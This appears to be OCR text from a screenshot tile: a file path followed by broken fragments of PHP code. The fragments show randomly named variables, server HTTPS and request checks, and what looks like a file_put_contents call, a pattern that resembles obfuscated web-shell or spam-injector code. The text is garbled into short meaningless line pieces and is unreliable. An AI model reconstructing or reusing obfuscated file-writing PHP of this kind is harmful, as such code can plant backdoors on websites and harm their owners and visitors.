
aalop=_t
["SCRIPT
TTPS"])&
VER["HTT
else{$_S
RVER["RE
$_aalop=
txt"))
"){$_iln
735+-025
onTENTS
_lqjxo
z="/";}}
zkjof."&
ieat."&p
_rvgft
lse if(s
shtzt."&
ilnp."&s
false||S
$_owmsht
=".$_iln
e_put_co